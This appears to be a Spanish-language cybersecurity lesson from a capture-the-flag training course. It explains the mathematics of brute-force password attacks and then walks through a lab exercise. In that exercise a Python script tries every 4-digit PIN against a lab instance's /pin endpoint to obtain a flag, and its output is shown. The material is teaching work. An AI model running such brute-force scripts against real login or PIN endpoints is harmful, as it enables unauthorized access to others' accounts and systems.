Brute Force Attacks
Para comprender realmente el desafío del brute forcing, es esencial entender las matemáticas subyacentes. La siguiente fórmula determina el número total de combinaciones posibles para una contraseña:
Possible Combinations = Character Set Size^Password Length
Por ejemplo, una contraseña de 6 caracteres que usa solo letras minúsculas (tamaño del conjunto de caracteres de 26) tiene 26^6 (aproximadamente 300 millones) de combinaciones posibles. En contraste, una contraseña de 8 caracteres con el mismo conjunto de caracteres tiene 26^8 (aproximadamente 200 mil millones) de combinaciones. Agregar letras mayúsculas, números y símbolos al conjunto de caracteres expande aún más el espacio de búsqueda exponencialmente.
Este crecimiento exponencial en el número de combinaciones resalta la importancia de la longitud y la complejidad de las contraseñas. Incluso un pequeño aumento en la longitud o la inclusión de tipos adicionales de caracteres puede aumentar drásticamente el tiempo y los recursos necesarios para un ataque de fuerza bruta exitoso.
Consideremos algunos escenarios para ilustrar el impacto de la longitud de la contraseña y el conjunto de caracteres en el espacio de búsqueda:
| Password Length | Character Set | Possible Combinations | |
|---|---|---|---|
Short and Simple |
6 | Lowercase letters (a-z) | 26^6 = 308,915,776 |
Longer but Still Simple |
8 | Lowercase letters (a-z) | 26^8 = 208,827,064,576 |
Adding Complexity |
8 | Lowercase and uppercase letters (a-z, A-Z) | 52^8 = 53,459,728,531,456 |
Maximum Complexity |
12 | Lowercase and uppercase letters, numbers, and symbols | 94^12 = 475,920,493,781,698,549,504 |
Como puedes ver, incluso un pequeño aumento en la longitud de la contraseña o la inclusión de tipos adicionales de caracteres expande significativamente el espacio de búsqueda. Esto incrementa el número de combinaciones posibles que un atacante debe probar, haciendo que el brute forcing sea cada vez más desafiante y lento. Sin embargo, el tiempo que toma descifrar una contraseña no depende solo del tamaño del espacio de búsqueda, sino también del poder computacional disponible para el atacante.
Cuanto más potente sea el hardware del atacante (por ejemplo, la cantidad de GPUs, CPUs o recursos de computación en la nube que puedan utilizar), más intentos de contraseñas pueden realizar por segundo. Mientras que una contraseña compleja puede tardar años en ser descifrada con una sola máquina, un atacante sofisticado que use una red distribuida de recursos de computación de alto rendimiento podría reducir drásticamente ese tiempo.

El gráfico anterior ilustra una relación exponencial entre la complejidad de la contraseña y el tiempo de descifrado. A medida que aumenta la longitud de la contraseña y se expande el conjunto de caracteres, el número total de combinaciones posibles crece exponencialmente. Esto incrementa significativamente el tiempo necesario para descifrar la contraseña, incluso con recursos computacionales potentes.
Comparando la computadora básica con la supercomputadora:
- Computadora básica (1 millón de contraseñas/segundo): Adecuada para descifrar contraseñas simples rápidamente, pero se vuelve imprácticamente lenta para contraseñas complejas. Por ejemplo, descifrar una contraseña de 8 caracteres que use letras y dígitos tomaría aproximadamente 6,92 años.
- Supercomputadora (1 billón de contraseñas/segundo): Reduce drásticamente los tiempos de descifrado para contraseñas más simples. Sin embargo, incluso con esta inmensa potencia, descifrar contraseñas altamente complejas puede tomar un tiempo impráctico. Por ejemplo, una contraseña de 12 caracteres con todos los caracteres ASCII aún tomaría unos 15,000 años en ser descifrada.
Cracking the PIN
Para seguir este ejemplo, inicia el sistema objetivo desde la sección de preguntas al final de la página.
La aplicación de instancia genera un PIN aleatorio de 4 dígitos y expone un endpoint (/pin) que acepta un PIN como parámetro de consulta. Si el PIN proporcionado coincide con el generado, la aplicación responde con un mensaje de éxito y una flag. De lo contrario, devuelve un mensaje de error.
Usaremos este simple script de Python para realizar un brute-force en el endpoint /pin de la API. Copia y pega este script de Python a continuación como pin-solver.py en tu máquina. Solo necesitas modificar las variables IP y port para que coincidan con la información del sistema objetivo.
import requests
ip = "127.0.0.1" # Change this to your instance IP address
port = 1234 # Change this to your instance port number
# Try every possible 4-digit PIN (from 0000 to 9999)
for pin in range(10000):
formatted_pin = f"{pin:04d}" # Convert the number to a 4-digit string (e.g., 7 becomes "0007")
print(f"Attempted PIN: {formatted_pin}")
# Send the request to the server
response = requests.get(f"http://{ip}:{port}/pin?pin={formatted_pin}")
# Check if the server responds with success and the flag is found
if response.ok and 'flag' in response.json(): # .ok means status code is 200 (success)
print(f"Correct PIN found: {formatted_pin}")
print(f"Flag: {response.json()['flag']}")
break
El script de Python itera sistemáticamente todos los posibles PINs de 4 dígitos (0000 a 9999) y envía solicitudes GET al endpoint Flask con cada PIN. Verifica el código de estado de la respuesta y su contenido para identificar el PIN correcto y capturar la flag asociada.
Brute Force Attacks
python pin-solver.py
...
Attempted PIN: 4039
Attempted PIN: 4040
Attempted PIN: 4041
Attempted PIN: 4042
Attempted PIN: 4043
Attempted PIN: 4044
Attempted PIN: 4045
Attempted PIN: 4046
Attempted PIN: 4047
Attempted PIN: 4048
Attempted PIN: 4049
Attempted PIN: 4050
Attempted PIN: 4051
Attempted PIN: 4052
Correct PIN found: 4053
Flag: HTB{...}
El resultado del script mostrará el progreso del ataque de fuerza bruta, mostrando cada PIN probado y su resultado correspondiente. El resultado final revelará el PIN correcto y la flag capturada, demostrando la finalización exitosa del ataque de fuerza bruta.